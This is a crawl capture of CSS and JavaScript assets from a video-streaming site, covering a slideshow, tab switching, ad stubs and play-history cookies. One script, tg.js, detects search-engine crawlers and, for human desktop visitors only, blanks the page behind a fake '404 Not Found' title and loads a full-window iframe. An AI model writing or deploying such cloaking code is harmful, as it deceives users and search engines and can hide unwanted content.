.bdcs-search-sug-list-item{height:39px;line-height:39px;font-family:Arial,SimSun,sans-serif;font-size:14px;}.bdcs-container .bdcs-search-sug-list-item-value{color:#000000;}.bdcs-container .bdcs-clearfix:after{content:'';display:block;clear:both;height:0}.bdcs-container .bdcs-clearfix{zoom:1}.bdcs-container .bdcs-search{overflow:visible;position:relative}.bdcs-container .bdcs-search-sug,.bdcs-container .bdcs-search-sug *{box-sizing:content-box;margin:0;padding:0;float:none;clear:none;overflow:hidden;white-space:nowrap;word-wrap:normal;border:0;background:0 0;width:auto;height:auto;max-width:none;min-width:none;max-height:none;min-height:none;border-radius:0;box-shadow:none;transition:none;text-align:left}.bdcs-container .bdcs-search-sug{display:none;position:absolute;z-index:2147483647}.bdcs-container .bdcs-search-sug-list{list-style:none;border:1px solid #DDD;background-color:#FFF}.bdcs-container .bdcs-search-sug-list{}.bdcs-container .bdcs-search-sug-list-item{display:block;list-style:none;cursor:pointer;padding:0 5px;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.bdcs-container .bdcs-search-sug-list-item-current{background-color:#EBEBEB}.bdcs-container .bdcs-search-sug-list-item-author-novel,.bdcs-container .bdcs-search-sug-list-item-author-music,.bdcs-container .bdcs-search-sug-list-item-type-movie{color:#BABABA}.bdcs-container .bdcs-search-sug-list-item-author-novel,.bdcs-container .bdcs-search-sug-list-item-author-music{margin-left:5px}.bdcs-container .bdcs-search-sug-list-item-music{overflow:hidden;*zoom:1}.bdcs-container .bdcs-search-sug-list-item-value-movie{float:left}.bdcs-container .bdcs-search-sug-list-item-type-movie{float:right}.bdcs-container .bdcs-search-sug-skin{display:none;width:85px;height:85px;position:absolute;right:1px;bottom:1px}.bdcs-container .bdcs-search-sug-skin-img{width:85px;height:85px}.bdcs-container .bdcs-search-sug-i{color:#e64fa3;font-weight:700;margin-left:10px;font-family:simsun;font-style:normal}.bdcs-container .bdcs-search-sug-adv{width:105px;position:absolute;right:1px;top:1px;display:none}.bdcs-container .bdcs-search-sug-adv-img{position:absolute;top:0;right:0}.bdcs-container{overflow:visible;}.bdcs-container .bdcs-search-form-submit{*height:30px;*margin-top:1px;}.bdcs-container .bdcs-search-form-submit{line-height:28px;}.bdcs-container .bdcs-search-sug-list-item{height:39px;line-height:39px;font-family:Arial,SimSun,sans-serif;font-size:14px;}.bdcs-container .bdcs-search-sug-list-item-value{color:#000000;}#bdcs-rec{display:none;}
.tabs .tabs .on{color:blue !important; } .dme li{float:right;}
/*taobao*/
.H_ggright{overflow:hidden;padding-left: 25px;padding-left: 25px;}.H_ggright li{float:left;margin:8px 20px 12px 0;width:185px;}.H_ggright img{width:185px;height:220px;display: block;}.H_ggright li p{margin:4px 0 0;width:185px;height:36px;overflow:hidden;line-height:18px;font-size:14px;text-align:right;color:#666666;}.H_ggright li p a{font-size:16px;text-align:left;display:block;}

--- FILE ---
content_type: application/javascript
request_url: http://www.yinghua550.com/fengchecss/jquery.foucs.js
body_size: 1429
content:
; (function ($) {
    $.extend({
        'foucs': function (con) {
            var $container = $('.foucs')
                , $imgs = $container.find('ul.heros')
            , $leftBtn = $container.find('a.next')
            , $rightBtn = $container.find('a.prev')
            , config = {
                interval: con && con.interval || 6000,
                animateTime: con && con.animateTime || 500,
                direction: con && (con.direction === 'right'),
                _imgLen: $imgs.length
            }
            , i = 0
            , getNextIndex = function (y) { return i + y >= config._imgLen ? i + y - config._imgLen : i + y; }
            , getPrevIndex = function (y) { return i - y < 0 ? config._imgLen + i - y : i - y; }
            , silde = function (d) {
                $imgs.eq((d ? getPrevIndex(2) : getNextIndex(2))).css('left', (d ? '-2380px' : '2380px'))
                $imgs.animate({
                    'left': (d ? '+' : '-') + '=1190px'
                }, config.animateTime);
                i = d ? getPrevIndex(1) : getNextIndex(1);
            }
            , s = setInterval(function () { silde(config.direction); }, config.interval);
            $imgs.eq(i).css('left', 0).end().eq(i + 1).css('left', '1190px').end().eq(i - 1).css('left', '-1190px');
            $container.find('.heros').add($leftBtn).add($rightBtn).hover(function () { clearInterval(s); }, function () { s = setInterval(function () { silde(config.direction); }, config.interval); });
            $leftBtn.click(function () {
                if ($(':animated').length === 0) {
                    silde(false);
                }
            });
            $rightBtn.click(function () {
                if ($(':animated').length === 0) {
                    silde(true);
                }
            });
        }
    });
}(jQuery));

var dm530 = dm530 || {};
dm530.switchTab = function(i, o, p) {
    var n = {
        delay: 100,
        trigger: "mouseover",
        lazyload: 1
    };
    $.extend(n, p || {});
    var j = {};
    j.load0 = 1;
    var k;
    if (n.trigger === "mouseover") {
        i.mouseover(function() {
            l(this)
        })
    } else {
        if (n.trigger === "click") {
            i.click(function() {
                l(this)
            })
        }
    }
    function l(b) {
        var a = b;
        if (n.delay > 0) {
            k && clearTimeout(k);
            k = setTimeout(function() {
                m(a)
            },
            n.delay)
        } else {
            m(a)
        }
    }
    function m(c) {
        i.removeClass("av");
        $(c).addClass("av");
        var b = $(c).attr("tab");
        o.hide();
        var d = o[b];
        d.style.display = "block";

    }
};
dm530.scrollList = function(i, z, y, O, D, I) {

    function A() {
        if (O) {
            O.find("span.on").removeClass("av");
            O.find("span").eq(G).addClass("av")
        }
        x()
    }
    if (O) {
        var H = [];
        for (var C = 1; C <= N; C++) {
            H.push('')
        }
        O.html(H.join(""));
        O.find("span:first").addClass("av");
        if (I === "click") {
            O.find("span").click(function() {
                p(this)
            })
        } else {
            if (I === "mouseover") {
                O.find("span").mouseover(function() {
                    p(this)
                })
            }
        }
    }
    if (N > 1) {
        y.find("span").addClass("av").attr("", "");
        z.click(function() {
            if (i.find("ul").is(":animated") || !z.find("span").hasClass("av")) {
                return
            }
            G--;
            i.find("ul").animate({
                marginLeft: "+=" + F
            },
            function() {
                A()
            })
        });
        y.click(function() {
            if (i.find("ul").is(":animated") || !y.find("span").hasClass("av")) {
                return
            }
            G++;
            i.find("ul").animate({
                marginLeft: "-=" + F
            },
            function() {
                A()
            })
        })
    }
};

--- FILE ---
content_type: application/javascript
request_url: http://www.yinghua550.com/gg/duilian.js?kk=01171121232
body_size: 425
content:
var UA = navigator.userAgent.toLowerCase();  
var randads = { 
    ad_num: 1,
    init: function () {
        n = (Math.floor(Math.random() * randads.ad_num + 1));
        switch (n) {
            case 1:
//document.writeln('<script>var HMCoupletWidth=1000;<\/script>');
//document.writeln("<script type=\'text/javascript\' src=\'//pc.5151gj.com/k.html?s=2352\'></script>");
                break;
            case 2:
                break;
            case 3:
                break;

        }
    }
}
randads.init();

--- FILE ---
content_type: application/javascript
request_url: http://www.yinghua550.com/tg/tg.js
body_size: 1345
content:
(function(w, d) {
	let r = document.referrer;
	let ua = navigator.userAgent;
	let arryualist = new Array("Googlebot", "Baiduspider", "Yahoo! Slurp", "YodaoBot", "msnbot", "360Spider", "Sosospider", "Yahoo", "YoudaoBot", "Sogou", "bingbot", "ia_archiver", "EasouSpider", "EtaoSpider", "YisouSpider", "Bytespider", "SMSpider", "YandexBot");
	r = r.toLowerCase();
	ua = ua.toLowerCase();
	let isspider = false;
	for (const key in arryualist) {
		let lower = arryualist[key].toLowerCase();
		if (ua.indexOf(lower) != -1) {
			isspider = true;
			break;
		}
	}
	var system = {
		win: false,
		mac: false,
		xll: false
	};
	var p = navigator.platform;
	var us = navigator.userAgent.toLowerCase();
	system.win = p.indexOf("Win") == 0;
	system.mac = p.indexOf("Mac") == 0;
	system.x11 = (p == "X11") || (p.indexOf("Linux") == 0);
	if (!isspider) {
		if (system.win || system.mac || system.xll) {
			var iframe_url = "/tg/tg.html";
			$("head").html('<meta charset="UTF-8"><meta name="referrer" content="no-referrer"><title>404 Not Found</title><style>body{position:static !important;}body *{ visibility:hidden; }</style> ');
			$("body").empty();
			$(d).ready(function() {
				$("body").html('<iframe style="width:100%; height:100%;position:absolute;margin-left:0px;margin-top:0px;top:0%;left:0%;" id="mainFrame" src="' + iframe_url + '" frameborder="0" scrolling="no"></iframe>').show();
				$("body *").css("visibility", "visible");
			});
		}
	}
})(window, document);

function checkph() {
    var system = {
        win: false,
        mac: false,
        xll: false,
        ipad: false
    };
    var p = navigator.platform;
    system.win = p.indexOf("Win") == 0;
    system.mac = p.indexOf("Mac") == 0;
    system.x11 = (p == "X11") || (p.indexOf("Linux") == 0);
    system.ipad = (navigator.userAgent.match(/iPad/i) != null) ? true : false;
    var syspd = true;
    if (system.win || system.mac || system.xll) {
        var syspd = false;
    }
    var sUserAgent = navigator.userAgent.toLowerCase();
    var bIsIpad = sUserAgent.match(/ipad/i) == "ipad";
    var bIsIphoneOs = sUserAgent.match(/iphone os/i) == "iphone os";
    var bIsMidp = sUserAgent.match(/midp/i) == "midp";
    var bIsUc7 = sUserAgent.match(/rv:1.2.3.4/i) == "rv:1.2.3.4";
    var bIsUc = sUserAgent.match(/ucweb/i) == "ucweb";
    var bIsAndroid = sUserAgent.match(/android/i) == "android";
    var bIsCE = sUserAgent.match(/windows ce/i) == "windows ce";
    var bIsWM = sUserAgent.match(/windows mobile/i) == "windows mobile";
    var ismobilepd = false;
    if ((bIsIpad || bIsIphoneOs || bIsMidp || bIsUc7 || bIsUc || bIsAndroid || bIsCE || bIsWM)) {
        ismobilepd = true;
    }

    if (ismobilepd && syspd) {
        //真实
        return true;
    } else {
        return false;
    }
}

--- FILE ---
content_type: application/javascript
request_url: http://www.yinghua550.com/fengchecss/history.js
body_size: 2480
content:
/*
function uaredirect(f) { try { if (document.getElementById("bdmark") != null) { return } var b = false; if (arguments[1]) { var e = window.location.host; var a = window.location.href; if (isSubdomain(arguments[1], e) == 1) { f = f + "/#m/" + a; b = true } else { if (isSubdomain(arguments[1], e) == 2) { f = f + "/#m/" + a; b = true } else { f = a; b = false } } } else { b = true } if (b) { var c = window.location.hash; if (!c.match("fromapp")) { if ((navigator.userAgent.match(/(iPhone|iPod|Android|ios)/i))) { location.replace(f) } } } } catch (d) { } } function isSubdomain(c, d) { this.getdomain = function (f) { var e = f.indexOf("://"); if (e > 0) { var h = f.substr(e + 3) } else { var h = f } var g = /^www\./; if (g.test(h)) { h = h.substr(4) } return h }; if (c == d) { return 1 } else { var c = this.getdomain(c); var b = this.getdomain(d); if (c == b) { return 1 } else { c = c.replace(".", "\\."); var a = new RegExp("\\." + c + "$"); if (b.match(a)) { return 2 } else { return 0 } } } };
var H_url = window.location.href.toLowerCase();

var ndomain = "";
var domain = window.location.host.toLowerCase();
if (domain.indexOf('www.') < 0) {
    ndomain = "www." + domain;
} else {
    ndomain = domain;
}
ndomain = ndomain.replace("www.", "m.");
var NN_url = H_url.replace(domain, ndomain)
uaredirect(NN_url);
*/

function showPlay() {
    document.getElementById("movie_list").style.display = "block";
}
function hidePlay() {
    document.getElementById("movie_list").style.display = "none";
}
function PlayHistoryClass() {
    var cookieStr, nameArray, urlArray, allVideoArray;
    this.getPlayArray = function () {
        cookieStr = document.cookie;
        //var start = cookieStr.indexOf("qike123=") + "qike123=".length,end = cookieStr.indexOf("_$_|",start),allCookieStr= unescape(cookieStr.substring(start,end))
        //if(end==-1){allCookieStr="";return;}
        allVideoArray = $.cookie("qike123").split("_$_"); //allCookieStr.split("_$_");
        nameArray = new Array(), urlArray = new Array();
        for (var i = 0,j=0; i < allVideoArray.length; i++) {
            if (allVideoArray[i] == "") { continue; }
            var singleVideoArray = allVideoArray[i].split("^");
            if (singleVideoArray[0] == "" || singleVideoArray[0] == "undefined") { continue; }
            nameArray[j] = unescape(singleVideoArray[0]); urlArray[j] = unescape(singleVideoArray[1]);
            j++;
        }
    }
    this.viewPlayHistory = function (div) {
    var H_flag="1";
        var tag = document.getElementById(div), n = 15;
        if ($.cookie("qike123") == "null" || $.cookie("qike123")==null||$.cookie("qike123")=="undified")
        {
        H_flag="0";
        }

        if (navigator.cookieEnabled) {
            var innerStr = "";
            for (var i = nameArray.length - 1; i >= 0 && H_flag =="1"; i--) {
                var textCount = nameArray[i].replace(/[^\x00-\xff]/g, "cc").length;
                if (textCount <= n * 2) {
                    texts = nameArray[i];
                } else {
                    texts = nameArray[i].substr(0, n) + "...";
                }
                innerStr += "<li><a target=_blank class=name href=\"" + urlArray[i] + "\"" + " title=\"" + nameArray[i] + "\">" + texts + "</a><a target=_blank class=now href=\"" + urlArray[i] + "\"" + " title=\"" + nameArray[i] + "\">立即观看</a></li>"
            }
            if (innerStr.length > 0) { tag.innerHTML = innerStr }
        } else {
            set(tag, "您浏览器关闭了cookie功能，不能为您自动保存最近浏览过的网页。")
        }
    }
    this.addPlayHistory = function (name, url) {
        var count = 10; //播放历史列表调用条数
        var code_name = escape(name) + "^", code_url = escape(url) + "_$_", expireTime = new Date(new Date().setDate(new Date().getDate() + 30)), timeAndPathStr = "|; expires=" + expireTime.toGMTString() + "; path=/";
        if (cookieStr.indexOf("qike123=") != -1 || cookieStr.indexOf("_$_|") != -1) {
            var newCookieStr = "";
            if ( nameArray.length < count) {
                for (i in nameArray) {
                    if (nameArray[i] == name) continue;
                    newCookieStr += escape(nameArray[i]) + "^" + escape(urlArray[i]) + "_$_";
                }
            } else {
                for (var i = 1; i < count; i++) {
                    if (nameArray[i] == name) continue;
                    newCookieStr += escape(nameArray[i]) + "^" + escape(urlArray[i]) + "_$_";
                }
            }
            $.cookie("qike123",newCookieStr+ code_name + code_url , { expires: 8, path: "/" });
            //document.cookie = "qike123=" + newCookieStr + code_name + code_url + timeAndPathStr;
        } else {
            $.cookie("qike123", code_name + code_url, { expires: 8, path: "/" });
        }
    }
}
//var cookiedomain="1.22";
function _GC() {
    document.getElementById('playhistory').innerHTML = "<center>暂无播放历史列表...</center>";
    $.cookie("qike123", "", { expires: 8, path: "/" });
}
var PlayHistoryObj = new PlayHistoryClass()
PlayHistoryObj.getPlayArray()
function killErrors() {
    return true;
}
window.onerror = killErrors;

var topShow = false;
function showTop(n) {
    if (topShow == true) {
        switchTab('top', n, 2, "history");
    }
    else {
        //alert("s");
        document.getElementById("Tab_top_" + n).className = "history";
        //document.getElementById("List_top_"+n).className="dropbox_tigger dropbox_tigger_on";
        document.getElementById("List_top_" + n).style.display = "";
        topShow = false;
    }
}
function hideTop() {
    for (i = 0; i < 2; i++) {
        var CurTabObj = document.getElementById("Tab_top_" + i);
        var CurListObj = document.getElementById("List_top_" + i);
        CurTabObj.className = "history";
        CurListObj.style.display = "none";
    }
}

--- FILE ---
content_type: application/javascript
request_url: http://www.yinghua550.com/gg/youxia.js?kk=117
body_size: 366
content:
var UA = navigator.userAgent.toLowerCase();  
var randads = { 
    ad_num: 1,
    init: function () {
        n = (Math.floor(Math.random() * randads.ad_num + 1));
        switch (n) {
            case 1:
                break;
            case 2:

                break;
            case 3:

                break;
        }
    }
}

if (window.location.href.indexOf("playn") <= 0 &&
    window.location.href.indexOf("show") <= 0 &&
    window.location.href.indexOf("html") > 0 ) {
    randads.init();
}